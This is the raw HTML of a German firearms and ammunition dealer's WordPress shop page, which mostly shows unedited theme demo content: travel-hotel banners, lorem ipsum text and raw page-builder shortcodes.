							width: 50px;
							height: 50px;
							border: 2px solid #BBB;
							border-top-color: #000;
							border-radius: 50%;
							animation: wd-preloader-Rotate 2s cubic-bezier(0.63, 0.09, 0.26, 0.96) infinite ;
						}

						.color-scheme-light .wd-preloader-img:before {
							border-color: rgba(255,255,255,0.2);
							border-top-color: #fff;
						}
					
					@keyframes wd-preloader-fadeOut {
						from {
							visibility: visible;
						}
						to {
							visibility: hidden;
						}
					}

					.wd-preloader {
						position: fixed;
						top: 0;
						left: 0;
						right: 0;
						bottom: 0;
						opacity: 1;
						visibility: visible;
						z-index: 2500;
						display: flex;
						justify-content: center;
						align-items: center;
						animation: wd-preloader-fadeOut 20s ease both;
						transition: opacity .4s ease;
					}

					.wd-preloader.preloader-hide {
						pointer-events: none;
						opacity: 0 !important;
					}

					.wd-preloader-img {
						max-width: 300px;
						max-height: 300px;
					}
				</style>

				<div class="wd-preloader-img">
									</div>
			</div>
		
	<div class="website-wrapper">
									<header class="whb-header whb-header_467233 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-hidden-desktop whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	<div class="site-logo">
	<a href="https://waffen.wutskowsky.de/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://waffen.wutskowsky.de/wp-content/uploads/2020/04/bg_revolver-1.png" alt="Waffen- und Munitionshandel Andreas Wutskowsky" style="max-width: 150px;" />	</a>
	</div>

<div class="wd-header-text set-cont-mb-s reset-last-child "><strong><span class="auto-style2">Waffen- und Munitionshandel Andreas Wutskowsky +49 173 610 4400</span></strong></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://waffen.wutskowsky.de/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://waffen.wutskowsky.de/wp-content/uploads/2020/04/bg_revolver-1.png" alt="Waffen- und Munitionshandel Andreas Wutskowsky" style="max-width: 351px;" />	</a>
	</div>

<div class="wd-header-text set-cont-mb-s reset-last-child "><strong>Waffen- und Munitionshandel An</strong><strong><span class="auto-style2">dreas Wutskowsky +49 173 610 4400</span></strong></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-z7pk8lxzkfll1loep83z">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-right whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-hauptmenue" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-3419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3419 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://waffen.wutskowsky.de" class="woodmart-nav-link"><span class="nav-link-text">Startseite</span></a></li>
<li id="menu-item-2975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2975 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://waffen.wutskowsky.de/shop/" class="woodmart-nav-link"><span class="nav-link-text">Mein SHOP</span></a></li>
<li id="menu-item-4058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4058 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://waffen.wutskowsky.de/kontakt-bestellformular/" class="woodmart-nav-link"><span class="nav-link-text">Kontakt- / Bestellformular</span></a></li>
<li id="menu-item-4183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4183 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://waffen.wutskowsky.de/sammlung/" class="woodmart-nav-link"><span class="nav-link-text">Meine Sammlung</span></a></li>
<li id="menu-item-4222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4222 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://waffen.wutskowsky.de/jagdausstellung-2021/" class="woodmart-nav-link"><span class="nav-link-text">Jagdausstellung 2021</span></a></li>
<li id="menu-item-3911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3911 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://waffen.wutskowsky.de/partner/" class="woodmart-nav-link"><span class="nav-link-text">Partner</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<div class="wd-search-form wd-header-search-form wd-display-form whb-h8jys5qjq9rdscbi6hkb">
				
				
				<form role="search" method="get" class="searchform  wd-style-default wd-cat-style-bordered woodmart-ajax-search" action="https://waffen.wutskowsky.de/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Suche nach Produkten" value="" name="s" aria-label="Search" title="Suche nach Produkten" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
<div class="site-content col-lg-12 col-12 col-md-12" role="main">

								<article id="post-1701" class="post-1701 page type-page status-publish hentry">

					<div class="entry-content">
						<p>[vc_row full_width=&#8221;stretch_row&#8221; full_height=&#8221;yes&#8221; woodmart_disable_overflow=&#8221;1&#8243; css=&#8221;.vc_custom_1533192196695{border-top-width: 15px !important;border-right-width: 15px !important;border-bottom-width: 15px !important;border-left-width: 15px !important;padding-top: 10vh !important;padding-bottom: 16vh !important;background-image: url(https://dummy.xtemos.com/woodmart/demos/wp-content/uploads/sites/2/2018/08/travel-slider-img-bg-dummy.jpg?id=1712) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;border-left-color: #ffffff !important;border-left-style: solid !important;border-right-color: #ffffff !important;border-right-style: solid !important;border-top-color: #ffffff !important;border-top-style: solid !important;border-bottom-color: #ffffff !important;border-bottom-style: solid !important;}&#8221;][vc_column css=&#8221;.vc_custom_1532328110145{padding-top: 0px !important;}&#8221;][woodmart_responsive_text_block font=&#8221;text&#8221; size=&#8221;custom&#8221; font_weight=&#8221;400&#8243; color_scheme=&#8221;light&#8221; desktop_text_size=&#8221;20&#8243; css=&#8221;.vc_custom_1532330232546{margin-bottom: 20px !important;}&#8221; tablet_text_size=&#8221;18&#8243; mobile_text_size=&#8221;16&#8243;]HEAVENLY PLACE ON EARTH[/woodmart_responsive_text_block][woodmart_responsive_text_block size=&#8221;custom&#8221; font_weight=&#8221;700&#8243; color_scheme=&#8221;light&#8221; desktop_text_size=&#8221;130&#8243; css=&#8221;.vc_custom_1533113480377{margin-bottom: 20px !important;}&#8221; tablet_text_size=&#8221;90&#8243; mobile_text_size=&#8221;64&#8243;]Maldives[/woodmart_responsive_text_block][woodmart_responsive_text_block font=&#8221;text&#8221; size=&#8221;custom&#8221; font_weight=&#8221;400&#8243; color_scheme=&#8221;light&#8221; content_width=&#8221;50&#8243; desktop_text_size=&#8221;16&#8243; tablet_text_size=&#8221;14&#8243; mobile_text_size=&#8221;14&#8243;]It is a long established fact that a reader will be distracted by the readable content of a page when looking at its layout.[/woodmart_responsive_text_block][woodmart_product_filters woodmart_color_scheme=&#8221;dark&#8221; css=&#8221;.vc_custom_1533113353259{margin-right: -15px !important;margin-left: -15px !important;padding-top: 20px !important;padding-right: 15px !important;padding-bottom: 10px !important;padding-left: 15px !important;background-color: #ffffff !important;border-radius: 5px !important;}&#8221; el_class=&#8221;reset-element-margin&#8221;][woodmart_filter_categories hierarchical=&#8221;1&#8243; title=&#8221;Categories&#8221;][woodmart_filters_attribute attribute=&#8221;brand&#8221; query_type=&#8221;or&#8221; labels=&#8221;1&#8243; title=&#8221;Brand&#8221; categories=&#8221;&#8221;][woodmart_filters_attribute attribute=&#8221;color&#8221; query_type=&#8221;or&#8221; size=&#8221;large&#8221; labels=&#8221;1&#8243; title=&#8221;Color&#8221; categories=&#8221;&#8221;][woodmart_filters_price_slider title=&#8221;Price&#8221;][/woodmart_product_filters][/vc_column][/vc_row][vc_row css=&#8221;.vc_custom_1532435544339{margin-bottom: 7vh !important;}&#8221;][vc_column css=&#8221;.vc_custom_1532011582214{margin-top: -20vh !important;padding-top: 0px !important;}&#8221;][vc_empty_space height=&#8221;20vh&#8221; woodmart_hide_large=&#8221;1&#8243; woodmart_hide_medium=&#8221;1&#8243;][vc_row_inner][vc_column_inner width=&#8221;1/3&#8243; offset=&#8221;vc_col-md-4 vc_col-xs-12&#8243; css=&#8221;.vc_custom_1538139027194{margin-bottom: 15px !important;}&#8221;]		<div class="promo-banner-wrapper ">
			<div id="wd-5bae24328c5de" class="promo-banner  banner-border banner-hover-parallax color-scheme-light banner-btn-size-default banner-btn-style-link  with-btn banner-btn-position-static wd-with-link wd-underline-colored">
				<div class="main-wrapp-img">
					<div class="banner-image wd-bg-position-center" >
											</div>
				</div>

				<div class="wrapper-content-banner wd-fill  wd-items-middle wd-justify-center">
					<div class="content-banner  text-center">
						<div class="banner-subtitle subtitle-color-default subtitle-style-default wd-fontsize-xs wd-font-weight-">OUR HOTELS IN</div><h4 class="banner-title wd-font-weight-400 wd-fontsize-l">Greece</h4>						
						
						<div class="banner-btn-wrapper"><div id="wd-697d0a8e942ec" class=" wd-button-wrapper text-center"><a href="#" title="" class="btn btn-color-white btn-style-link btn-style-rectangle btn-size-default">View more</a></div></div>					</div>
				</div>

									<a class="wd-promo-banner-link wd-fill" aria-label="Banner link" href="#" title=""></a>
				
							</div>
		</div>

		[/vc_column_inner][vc_column_inner width=&#8221;1/3&#8243; offset=&#8221;vc_col-md-4 vc_col-xs-12&#8243; css=&#8221;.vc_custom_1538139022450{margin-bottom: 15px !important;}&#8221;]		<div class="promo-banner-wrapper ">
			<div id="wd-5bae24545d374" class="promo-banner  banner-border banner-hover-parallax color-scheme-light banner-btn-size-default banner-btn-style-link  with-btn banner-btn-position-static wd-with-link wd-underline-colored">
				<div class="main-wrapp-img">
					<div class="banner-image wd-bg-position-center" >
											</div>
				</div>

				<div class="wrapper-content-banner wd-fill  wd-items-middle wd-justify-center">
					<div class="content-banner  text-center">
						<div class="banner-subtitle subtitle-color-default subtitle-style-default wd-fontsize-xs wd-font-weight-">OUR HOTELS IN</div><h4 class="banner-title wd-font-weight-400 wd-fontsize-l">Miami</h4>						
						
						<div class="banner-btn-wrapper"><div id="wd-697d0a8e94d5d" class=" wd-button-wrapper text-center"><a href="#" title="" class="btn btn-color-white btn-style-link btn-style-rectangle btn-size-default">View more</a></div></div>					</div>
				</div>

									<a class="wd-promo-banner-link wd-fill" aria-label="Banner link" href="#" title=""></a>
				
							</div>
		</div>

		[/vc_column_inner][vc_column_inner width=&#8221;1/3&#8243; offset=&#8221;vc_col-md-4 vc_col-xs-12&#8243; css=&#8221;.vc_custom_1538139071666{margin-bottom: 15px !important;}&#8221;]		<div class="promo-banner-wrapper ">
			<div id="wd-5bae245bd40fb" class="promo-banner  banner-border banner-hover-parallax color-scheme-light banner-btn-size-default banner-btn-style-link  with-btn banner-btn-position-static wd-with-link wd-underline-colored">
				<div class="main-wrapp-img">
					<div class="banner-image wd-bg-position-center" >
											</div>
				</div>

				<div class="wrapper-content-banner wd-fill  wd-items-middle wd-justify-center">
					<div class="content-banner  text-center">
						<div class="banner-subtitle subtitle-color-default subtitle-style-default wd-fontsize-xs wd-font-weight-">OUR HOTELS IN</div><h4 class="banner-title wd-font-weight-400 wd-fontsize-l">Bahamas</h4>						
						
						<div class="banner-btn-wrapper"><div id="wd-697d0a8e956cf" class=" wd-button-wrapper text-center"><a href="#" title="" class="btn btn-color-white btn-style-link btn-style-rectangle btn-size-default">View more</a></div></div>					</div>
				</div>

									<a class="wd-promo-banner-link wd-fill" aria-label="Banner link" href="#" title=""></a>
				
							</div>
		</div>

		[/vc_column_inner][/vc_row_inner][/vc_column][/vc_row][vc_row css=&#8221;.vc_custom_1532435540581{margin-bottom: 7vh !important;}&#8221;][vc_column][woodmart_title size=&#8221;custom&#8221; font_weight=&#8221;400&#8243; color=&#8221;primary&#8221; style=&#8221;simple&#8221; title=&#8221;Our Best Hotels&#8221; after_title=&#8221;There are many variations of passages of lorem.&#8221; desktop_text_size=&#8221;34&#8243; css=&#8221;.vc_custom_1532074956364{margin-bottom: 15px !important;}&#8221;][products_tabs color=&#8221;#ffd200&#8243;][products_tab items_per_page=&#8221;8&#8243; product_hover=&#8221;tiled&#8221; title=&#8221;All&#8221; columns=&#8221;4&#8243;][products_tab items_per_page=&#8221;8&#8243; product_hover=&#8221;tiled&#8221; orderby=&#8221;rand&#8221; title=&#8221;Greece&#8221; columns=&#8221;4&#8243;][products_tab items_per_page=&#8221;8&#8243; product_hover=&#8221;tiled&#8221; orderby=&#8221;rand&#8221; title=&#8221;Miami&#8221; columns=&#8221;4&#8243;][products_tab items_per_page=&#8221;8&#8243; product_hover=&#8221;tiled&#8221; orderby=&#8221;rand&#8221; title=&#8221;Bahamas&#8221; columns=&#8221;4&#8243;][/products_tabs][/vc_column][/vc_row][vc_row full_width=&#8221;stretch_row_content&#8221; content_placement=&#8221;middle&#8221; css=&#8221;.vc_custom_1532435533693{padding-right: 15px !important;padding-left: 15px !important;}&#8221;][vc_column scroll_x=&#8221;0&#8243; scroll_y=&#8221;20&#8243; scroll_z=&#8221;0&#8243; parallax_scroll=&#8221;yes&#8221; css=&#8221;.vc_custom_1532434157720{margin-right: 80px !important;padding-top: 40px !important;padding-bottom: 25px !important;background-color: #74c0fe !important;}&#8221; offset=&#8221;vc_col-lg-6 vc_col-md-6&#8243; el_class=&#8221;reset-margin&#8221;][vc_single_image image=&#8221;117&#8243; img_size=&#8221;750&#215;500&#8243; alignment=&#8221;right&#8221; scroll_x=&#8221;0&#8243; scroll_y=&#8221;-30&#8243; scroll_z=&#8221;0&#8243; parallax_scroll=&#8221;yes&#8221; css=&#8221;.vc_custom_1533191625285{margin-right: -120px !important;margin-bottom: -30px !important;}&#8221; el_class=&#8221;reset-element-margin&#8221;][vc_empty_space height=&#8221;30px&#8221; woodmart_hide_large=&#8221;1&#8243;][/vc_column][vc_column scroll_x=&#8221;0&#8243; scroll_y=&#8221;20&#8243; scroll_z=&#8221;0&#8243; parallax_scroll=&#8221;yes&#8221; css=&#8221;.vc_custom_1532436127608{margin-left: 65px !important;padding-top: 4vh !important;padding-bottom: 4vh !important;}&#8221; offset=&#8221;vc_col-lg-5 vc_col-md-6&#8243; el_class=&#8221;reset-margin&#8221;][woodmart_responsive_text_block size=&#8221;custom&#8221; font_weight=&#8221;400&#8243; color_scheme=&#8221;dark&#8221; align=&#8221;left&#8221; desktop_text_size=&#8221;45&#8243; tablet_text_size=&#8221;36&#8243; mobile_text_size=&#8221;28&#8243;]Hotels in <strong><em>Miami</em></strong> with unforgettable ocean views.[/woodmart_responsive_text_block][woodmart_responsive_text_block font=&#8221;text&#8221; size=&#8221;custom&#8221; font_weight=&#8221;400&#8243; align=&#8221;left&#8221; desktop_text_size=&#8221;16&#8243;]There are many variations of passages of Lorem Ipsum available, but the majority have suffered alteration in some form, by injected humour, or randomised words which don&#8217;t look even slightly believable. If you are going to use a passage of lorem ipsum.[/woodmart_responsive_text_block]<div id="wd-697d0a8e95777" class=" wd-button-wrapper text-center inline-element"><a href="#" title="" class="btn btn-color-primary btn-style-default btn-style-semi-round btn-size-default">Book hotel</a></div><div id="wd-697d0a8e957b6" class=" wd-button-wrapper text-center inline-element"><a href="#" title="" class="btn btn-color-default btn-style-bordered btn-style-semi-round btn-size-default">View more</a></div>[/vc_column][/vc_row][vc_row full_width=&#8221;stretch_row_content&#8221; content_placement=&#8221;middle&#8221; row_reverse_mobile=&#8221;1&#8243; row_reverse_tablet=&#8221;1&#8243; css=&#8221;.vc_custom_1532435536839{padding-right: 15px !important;padding-left: 15px !important;}&#8221;][vc_column woodmart_text_align=&#8221;right&#8221; scroll_x=&#8221;0&#8243; scroll_y=&#8221;20&#8243; scroll_z=&#8221;0&#8243; parallax_scroll=&#8221;yes&#8221; css=&#8221;.vc_custom_1532434568101{margin-right: 65px !important;padding-top: 4vh !important;padding-bottom: 4vh !important;}&#8221; offset=&#8221;vc_col-lg-offset-1 vc_col-lg-5 vc_col-md-6&#8243; el_class=&#8221;reset-margin&#8221;][woodmart_responsive_text_block size=&#8221;custom&#8221; font_weight=&#8221;400&#8243; color_scheme=&#8221;dark&#8221; align=&#8221;right&#8221; content_width=&#8221;90&#8243; desktop_text_size=&#8221;45&#8243; tablet_text_size=&#8221;36&#8243; mobile_text_size=&#8221;28&#8243;]Magic <strong><em>blue</em></strong> turquoise beaches of the Bahamas.[/woodmart_responsive_text_block][woodmart_responsive_text_block font=&#8221;text&#8221; size=&#8221;custom&#8221; font_weight=&#8221;400&#8243; align=&#8221;right&#8221; desktop_text_size=&#8221;16&#8243;]Many desktop publishing packages and web page editors now use lorem ipsum as their default model text, and a search for lorem ipsum will uncover many web sites still in their infancy. Various versions have evolved over the years, sometimes by accident.[/woodmart_responsive_text_block]<div id="wd-697d0a8e957e6" class=" wd-button-wrapper text-center inline-element"><a href="#" title="" class="btn btn-color-default btn-style-bordered btn-style-semi-round btn-size-default">View more</a></div><div id="wd-697d0a8e95813" class=" wd-button-wrapper text-center inline-element"><a href="#" title="" class="btn btn-color-primary btn-style-default btn-style-semi-round btn-size-default">Book hotel</a></div>[/vc_column][vc_column scroll_x=&#8221;0&#8243; scroll_y=&#8221;20&#8243; scroll_z=&#8221;0&#8243; parallax_scroll=&#8221;yes&#8221; css=&#8221;.vc_custom_1538138652394{margin-left: 80px !important;padding-top: 0px !important;background-color: #74c0fe !important;}&#8221; offset=&#8221;vc_col-lg-6 vc_col-md-6&#8243; el_class=&#8221;reset-margin&#8221; woodmart_parallax=&#8221;0&#8243; woodmart_sticky_column=&#8221;false&#8221;][vc_single_image image=&#8221;117&#8243; img_size=&#8221;750&#215;500&#8243; scroll_x=&#8221;0&#8243; scroll_y=&#8221;-30&#8243; scroll_z=&#8221;0&#8243; parallax_scroll=&#8221;yes&#8221; css=&#8221;.vc_custom_1533191633987{margin-bottom: -30px !important;margin-left: -120px !important;padding-top: 40px !important;padding-bottom: 25px !important;}&#8221; el_class=&#8221;reset-element-margin&#8221;][vc_empty_space height=&#8221;30px&#8221; woodmart_hide_large=&#8221;1&#8243;][/vc_column][/vc_row][vc_row full_width=&#8221;stretch_row_content&#8221; content_placement=&#8221;middle&#8221; css=&#8221;.vc_custom_1532435553384{margin-bottom: 4vh !important;padding-right: 15px !important;padding-left: 15px !important;}&#8221;][vc_column css=&#8221;.vc_custom_1532332266424{margin-right: 80px !important;padding-top: 0px !important;background-color: #74c0fe !important;}&#8221; offset=&#8221;vc_col-lg-6 vc_col-md-6&#8243; el_class=&#8221;reset-margin&#8221;][vc_single_image image=&#8221;117&#8243; img_size=&#8221;750&#215;500&#8243; alignment=&#8221;right&#8221; scroll_x=&#8221;0&#8243; scroll_y=&#8221;-30&#8243; scroll_z=&#8221;0&#8243; parallax_scroll=&#8221;yes&#8221; css=&#8221;.vc_custom_1533191638482{margin-right: -120px !important;margin-bottom: -30px !important;padding-top: 40px !important;padding-bottom: 25px !important;}&#8221; el_class=&#8221;reset-element-margin&#8221;][vc_empty_space height=&#8221;30px&#8221; woodmart_hide_large=&#8221;1&#8243;][/vc_column][vc_column scroll_x=&#8221;0&#8243; scroll_y=&#8221;20&#8243; scroll_z=&#8221;0&#8243; parallax_scroll=&#8221;yes&#8221; css=&#8221;.vc_custom_1532436698832{margin-left: 65px !important;padding-top: 4vh !important;padding-bottom: 4vh !important;}&#8221; offset=&#8221;vc_col-lg-5 vc_col-md-6&#8243; el_class=&#8221;reset-margin&#8221;][woodmart_responsive_text_block size=&#8221;custom&#8221; font_weight=&#8221;400&#8243; color_scheme=&#8221;dark&#8221; align=&#8221;left&#8221; desktop_text_size=&#8221;45&#8243; tablet_text_size=&#8221;36&#8243; mobile_text_size=&#8221;28&#8243;]<strong><em>Beautiful</em></strong> hotels on<br class="hidden-xs hidden-sm" />the rocky shores of Greece.[/woodmart_responsive_text_block][woodmart_responsive_text_block font=&#8221;text&#8221; size=&#8221;custom&#8221; font_weight=&#8221;400&#8243; align=&#8221;left&#8221; desktop_text_size=&#8221;16&#8243;]There are many variations of passages of Lorem Ipsum available, but the majority have suffered alteration in some form, by injected humour, or randomised words which don&#8217;t look even slightly believable. If you are going to use a passage of lorem ipsum.[/woodmart_responsive_text_block][vc_row_inner css=&#8221;.vc_custom_1532331438799{margin-bottom: 20px !important;}&#8221;][vc_column_inner width=&#8221;5/12&#8243; offset=&#8221;vc_col-lg-5 vc_col-md-12&#8243;][woodmart_list icon_library=&#8221;typicons&#8221; list=&#8221;%5B%7B%22list-content%22%3A%22Breathtaking%20sea%20view%22%7D%2C%7B%22list-content%22%3A%22Comfortable%20hotel%20rooms%22%7D%5D&#8221; icons_color=&#8221;#ffd200&#8243; icon_typicons=&#8221;typcn typcn-media-record&#8221; css=&#8221;.vc_custom_1532331405880{margin-bottom: 15px !important;}&#8221;][/vc_column_inner][vc_column_inner width=&#8221;5/12&#8243; offset=&#8221;vc_col-lg-5 vc_col-md-12&#8243;][woodmart_list icon_library=&#8221;typicons&#8221; list=&#8221;%5B%7B%22list-content%22%3A%22Delicious%20national%20cuisine%22%7D%2C%7B%22list-content%22%3A%22Excursions%20to%20local%20attractions%22%7D%5D&#8221; icons_color=&#8221;#ffd200&#8243; icon_typicons=&#8221;typcn typcn-media-record&#8221; css=&#8221;.vc_custom_1532331409114{margin-bottom: 15px !important;}&#8221;][/vc_column_inner][/vc_row_inner]<div id="wd-697d0a8e9583d" class=" wd-button-wrapper text-center inline-element"><a href="#" title="" class="btn btn-color-primary btn-style-default btn-style-semi-round btn-size-default">Book hotel</a></div><div id="wd-697d0a8e95866" class=" wd-button-wrapper text-center inline-element"><a href="#" title="" class="btn btn-color-default btn-style-bordered btn-style-semi-round btn-size-default">View more</a></div>[/vc_column][/vc_row][vc_row css=&#8221;.vc_custom_1532435556944{margin-bottom: 4vh !important;}&#8221;][vc_column][vc_empty_space height=&#8221;4vh&#8221; woodmart_hide_medium=&#8221;1&#8243; woodmart_hide_small=&#8221;1&#8243; woodmart_hide_extra_small=&#8221;1&#8243;][woodmart_title size=&#8221;custom&#8221; font_weight=&#8221;400&#8243; color=&#8221;primary&#8221; style=&#8221;simple&#8221; title=&#8221;What We Offer&#8221; after_title=&#8221;There are many variations of passages of lorem.&#8221; desktop_text_size=&#8221;34&#8243; css=&#8221;.vc_custom_1532076455828{margin-bottom: 25px !important;}&#8221;][/vc_column][vc_column width=&#8221;1/2&#8243; css=&#8221;.vc_custom_1532418489321{margin-bottom: 4vh !important;}&#8221; offset=&#8221;vc_col-md-3&#8243;]			<div class="info-box-wrapper">
				<div id="wd-697d0a8e958a3" class=" wd-info-box wd-wpb text-center box-icon-align-top box-style- color-scheme- wd-bg-none with-btn box-btn-static">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																																
							</div>
						</div>
										<div class="info-box-content">
						<h4 class="info-box-title title box-title-style-default wd-fontsize-m">Tickets booking</h4>						<div class="info-box-inner set-cont-mb-s reset-last-child"><p>There are many variations of passages of lorem ipsum available, the majority.</p>
</div>

						<div class="info-btn-wrapper"><div id="wd-697d0a8e97866" class=" wd-button-wrapper text-center"><a  class="btn btn-color-primary btn-style-link btn-style-rectangle btn-size-small">View more</a></div></div>					</div>

					
									</div>
			</div>
		[/vc_column][vc_column width=&#8221;1/2&#8243; css=&#8221;.vc_custom_1532418496854{margin-bottom: 4vh !important;}&#8221; offset=&#8221;vc_col-md-3&#8243;]			<div class="info-box-wrapper">
				<div id="wd-697d0a8e978d6" class=" wd-info-box wd-wpb text-center box-icon-align-top box-style- color-scheme- wd-bg-none with-btn box-btn-static">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																																
							</div>
						</div>
										<div class="info-box-content">
						<h4 class="info-box-title title box-title-style-default wd-fontsize-m">Comfortable rest</h4>						<div class="info-box-inner set-cont-mb-s reset-last-child"><p>Words, consectetur, from a lorem ipsum passage, and going through the world.</p>
</div>

						<div class="info-btn-wrapper"><div id="wd-697d0a8e98646" class=" wd-button-wrapper text-center"><a  class="btn btn-color-primary btn-style-link btn-style-rectangle btn-size-small">View more</a></div></div>					</div>

					
									</div>
			</div>
		[/vc_column][vc_column width=&#8221;1/2&#8243; css=&#8221;.vc_custom_1532418502162{margin-bottom: 4vh !important;}&#8221; offset=&#8221;vc_col-md-3&#8243;]			<div class="info-box-wrapper">
				<div id="wd-697d0a8e986b4" class=" wd-info-box wd-wpb text-center box-icon-align-top box-style- color-scheme- wd-bg-none with-btn box-btn-static">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																																
							</div>
						</div>
										<div class="info-box-content">
						<h4 class="info-box-title title box-title-style-default wd-fontsize-m">Beautiful sceneries</h4>						<div class="info-box-inner set-cont-mb-s reset-last-child"><p>You need to be sure there isn’t anything embarrassing hidden in the middle.</p>
</div>

						<div class="info-btn-wrapper"><div id="wd-697d0a8e99ca9" class=" wd-button-wrapper text-center"><a  class="btn btn-color-primary btn-style-link btn-style-rectangle btn-size-small">View more</a></div></div>					</div>

					
									</div>
			</div>
		[/vc_column][vc_column width=&#8221;1/2&#8243; css=&#8221;.vc_custom_1532418507725{margin-bottom: 4vh !important;}&#8221; offset=&#8221;vc_col-md-3&#8243;]			<div class="info-box-wrapper">
				<div id="wd-697d0a8e99d17" class=" wd-info-box wd-wpb text-center box-icon-align-top box-style- color-scheme- wd-bg-none with-btn box-btn-static">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																																
							</div>
						</div>
										<div class="info-box-content">
						<h4 class="info-box-title title box-title-style-default wd-fontsize-m">Modern service</h4>						<div class="info-box-inner set-cont-mb-s reset-last-child"><p>Contrary to popular belief, lorem ipsum is not simply random text. It has roots in.</p>
</div>

						<div class="info-btn-wrapper"><div id="wd-697d0a8e9c7ed" class=" wd-button-wrapper text-center"><a  class="btn btn-color-primary btn-style-link btn-style-rectangle btn-size-small">View more</a></div></div>					</div>

					
									</div>
			</div>
		[/vc_column][/vc_row][vc_row full_width=&#8221;stretch_row_content&#8221; css=&#8221;.vc_custom_1532435561259{margin-bottom: 8vh !important;}&#8221;][vc_column][woodmart_title size=&#8221;custom&#8221; font_weight=&#8221;400&#8243; color=&#8221;primary&#8221; style=&#8221;simple&#8221; title=&#8221;Photo Gallery&#8221; after_title=&#8221;There are many variations of passages of lorem.&#8221; desktop_text_size=&#8221;34&#8243; css=&#8221;.vc_custom_1532077813444{margin-bottom: 25px !important;}&#8221;][/vc_column][vc_column]		<div id="gallery_803" class="wd-images-gallery wd-wpb photoswipe-images" style="--wd-justify-content:center;--wd-align-items:center;">
			
			<div class=" wd-grid-f-col wd-masonry" style="--wd-col-lg:6;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:6px;">
				
															<div class="wd-gallery-item wd-col">
														<a href="https://waffen.wutskowsky.de/wp-content/uploads/2017/06/wood-gallery-placeholder-4.jpg" data-elementor-open-lightbox="no" data-index="1" data-width="1200" data-height="1200" 
												 >
								
								<img width="1200" height="1200" src="https://waffen.wutskowsky.de/wp-content/themes/woodmart/images/lazy.png" class="wd-gallery-image image-1 wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1200px) 100vw, 1200px" data-wood-src="https://waffen.wutskowsky.de/wp-content/uploads/2017/06/wood-gallery-placeholder-4.jpg" data-srcset="https://waffen.wutskowsky.de/wp-content/uploads/2017/06/wood-gallery-placeholder-4.jpg 1200w, https://waffen.wutskowsky.de/wp-content/uploads/2017/06/wood-gallery-placeholder-4-300x300.jpg 300w, https://waffen.wutskowsky.de/wp-content/uploads/2017/06/wood-gallery-placeholder-4-100x100.jpg 100w, https://waffen.wutskowsky.de/wp-content/uploads/2017/06/wood-gallery-placeholder-4-1000x1000.jpg 1000w" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
